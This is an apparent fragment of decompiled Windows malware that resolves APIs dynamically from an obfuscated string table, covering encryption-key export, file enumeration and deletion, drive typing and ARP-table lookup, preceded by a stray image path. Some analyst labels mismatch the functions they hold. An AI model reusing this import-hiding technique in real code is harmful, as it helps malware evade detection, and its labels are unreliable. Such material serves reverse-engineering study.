 advapi32_dll = (HMODULE)dword_3016DCD8(&byte_300228A8[3100]);
ole32_dll = (HMODULE)dword_3016DCD8(&byte_300228A8[3250]);
shell32_dll = (HMODULE)dword_3016DCD8("Iphlpapi.dll");
GetLastError_0 = (DWORD (__stdcall *)())GetProcAddress(hModule, "GetLastError");
dword_3016DD70 = (int)GetProcAddress(hModule, &byte_300228A8[50]);
free = (int)GetProcAddress(mpr_dll, &byte_300228A8[2500]);
advapi32_CryptExportKey = (int)GetProcAddress(hModule, &byte_300228A8[1250]);
Deletefilew = (int)GetProcAddress(hModule, &byte_300228A8[2000]);
kernel32_GetDriveTypeW = (int)GetProcAddress(hModule, &byte_300228A8[900]);
kernel32_GetCommand = (int)GetProcAddress(hModule, &byte_300228A8[1900]);
kernel32_GetStartup = (int)GetProcAddress(hModule, &byte_300228A8[150]);
kernel32_FindNextFileW = (int)GetProcAddress(hModule, &byte_300228A8[400]);
dword_3016DDF8 = (int)GetProcAddress(mpr_dll, &byte_300228A8[2700]);
dword_3016DD14 = (int)GetProcAddress(hModule, &byte_300228A8[1700]);
kernel32_ExitProces = (int)GetProcAddress(hModule, &byte_300228A8[250]);
kernel32_Wow64RevertWow64FsRedirection = (int)GetProcAddress(hModule, &byte_300228A8[800]);
strcpy(ProcName, "GetIpNetTable");
kernel32_CreateProcessA = (int)GetProcAddress(shell32_dll, ProcName);
iphlpapi_GetIpNetTable = (int)GetProcAddress(hModule, &byte_300228A8[1400]);
kernel32_GetVersionExW = (int)GetProcAddress(hModule, &byte_300228A8[1100]);
GetSystemDefaultLangID = (LANGID (__stdcall *)())GetProcAddress(hModule, "GetSystemDefaultLangID");